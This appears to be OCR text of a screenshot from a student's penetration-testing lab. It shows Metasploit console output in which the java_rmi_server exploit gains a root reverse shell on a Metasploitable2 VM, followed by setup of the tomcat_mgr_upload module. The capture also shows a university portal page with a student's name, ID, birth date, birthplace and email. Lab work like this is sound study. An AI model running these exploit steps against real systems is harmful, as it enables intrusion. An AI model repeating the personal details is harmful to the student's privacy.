 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali
1 2 3 4 22:59
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
[*] 192.168.163.132:1099 - Sending RMI Header ...
[*] 192.168.163.132:1099 - Sending RMI Call ...
[*] 192.168.163.132:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.163.132
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.132:5
6796) at 2024-03-23 22:55:54 -0400
whoami
root
uname -a
Linux b21dcat227-vuong-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
hostname
b21dcat227-vuong-meta
exit
[*] 192.168.163.132 - Command shell session 1 closed.
msf6 exploit(multi/misc/java_rmi_server) > use exploit/multi/http/tomcat_mgr_
upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell/reverse_t
cp
payload ⇒ java/shell/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.163.132
RHOST ⇒ 192.168.163.132
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_upload) >
LINUX
"the quieter you become, the more you are able to h
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.v...
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Tháng... »
Trang chủ Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
0
To direct input to this VM, click inside or press Ctrl+G.
1 24°C
Có mây
Search
9:59
24/03/2024